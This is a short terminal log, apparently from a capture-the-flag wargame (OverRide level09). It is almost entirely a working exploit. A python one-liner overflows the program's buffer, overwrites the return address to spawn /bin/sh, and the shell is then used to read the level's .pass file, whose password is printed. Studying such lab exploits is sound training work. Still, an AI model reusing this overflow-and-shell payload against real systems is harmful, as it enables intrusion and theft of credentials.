 level09@OverRide:~$ (python -c "print 'A' * 40 + '\xff' + '\n' + 'A' * 200 + '\x8c\x48\x55\x55\x55\x55\x00\x00' + '\n/bin/sh'" ; cat) | ./level09
--------------------------------------------
|   ~Welcome to l33t-m$n ~    v1337        |
--------------------------------------------
>: Enter your username
>>: >: Welcome, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�>: Msg @Unix-Dude
>>: >: Msg sent!
cd ../end
cat .pass
j4AunAPDXaJxxWjYEUxpanmvSgRDV3tpA5BEaBuE
./end
./end: 1: ./end: GG: not found